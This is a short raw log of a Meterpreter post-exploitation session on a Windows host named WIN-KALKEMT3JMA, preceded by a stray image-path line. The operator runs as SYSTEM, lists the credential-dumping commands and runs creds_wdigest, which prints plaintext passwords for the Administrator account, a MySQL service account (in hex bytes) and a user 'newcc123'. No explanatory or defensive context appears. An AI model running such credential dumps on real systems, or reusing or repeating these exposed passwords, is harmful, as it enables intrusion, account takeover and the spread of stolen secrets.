 meterpreter > creds_
creds_all creds_livessp creds_ssp creds_wdigest
creds_kerberos creds_msv creds_tspkg
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-KALKEMT3JMA !@#Qwe123.
MySQL_HWS WIN-KALKEMT3JMA 5f 00 48 00 68 00 38 00 40 00 69 00 4f 00 77 00 40 00 40 00 54 00 7
3 00 37 00 59 00 4b 00 71 00 64 00 57 00 4a 00 32 00 09 ff 57 00 4a
00 32 00 77 00 6d 00 54 00 61 00 46 00 28 00
WIN-KALKEMT3JMA$ WORKGROUP (null)
newcc123 WIN-KALKEMT3JMA ZtKGmDj0qEbDECSBl5p